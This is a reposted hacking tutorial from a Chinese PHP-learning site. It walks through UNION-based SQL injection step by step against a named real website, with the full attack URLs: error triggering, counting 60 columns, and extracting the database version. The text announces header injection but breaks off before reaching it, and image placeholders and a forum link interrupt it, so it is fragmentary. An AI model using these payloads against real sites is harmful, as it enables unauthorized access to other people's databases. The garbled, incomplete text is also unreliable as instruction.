来源:自学PHP网 时间:2015-04-17 14:11 作者: 阅读:次
[导读] sup.this tut will focus on injection via headers.up to now,we knew 3 methods to inject.GET- via url.for example-http://evt-me.com/newsDetail.php?id=8POST - via box.for example......
|
sup. Code:
http://www.teletec.com.pk/include/products.php?rw=20&sb=id&pr=price>=1000 and price<=3000&st=0&
rw=20 : after limit,not good. sb=id : after order by,not good. pr=price.... : after and,good. Code: www.2cto.com
http://www.teletec.com.pk/include/products.php?rw=20&sb=id&pr=price<=1000 and price>=3000'&st=0&
 notice we can see the full query,lets count columns. Code:
and (SELECT * FROM products)=(select 1)
http://www.hackforums.net/showthread.php?tid=2125898  60 columns. so Code:
http://www.teletec.com.pk/include/products.php?rw=20&sb=id&pr=price>=1000 and price<=-3000 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60
&st=0& so Code:
http://www.teletec.com.pk/include/products.php?rw=20&sb=id&pr=price>=1000 and price<=-3000 union select 1,2,3,@@version,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60
&st=0&  why is this happening? while we click on some url in our browser,this is the request Code:
[the kind of the request] [refereer] [version of http]
[the headers] [the content (cookie,host etc.)] 摘自 http://hi.baidu.com/evilrapper/blog/item/66025dddcc7c5dcf76c638a2.html |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com